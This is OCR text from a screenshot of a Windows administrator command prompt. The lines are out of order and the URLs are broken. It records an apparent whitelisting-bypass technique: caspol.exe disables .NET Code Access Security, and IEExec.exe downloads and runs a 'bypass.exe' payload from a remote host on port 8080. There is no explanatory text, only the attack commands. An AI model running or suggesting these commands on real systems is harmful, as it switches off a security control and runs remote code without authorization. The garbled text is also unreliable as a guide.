 C:\. Administrator: Command Prompt
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http:/
:8080/bypass.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>cd \
C:\>cd Windows
C:\Windows>cd Microsoft.NET
C:\Windows\Microsoft.NET>cd Framework64
C:\Windows\Microsoft.NET\Framework64>cd v2.0.50727
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>caspol.exe -s off
Microsoft (R) .NET Framework CasPol 2.0.50727.5420
Administrator: http:// :8080/bypass.EXE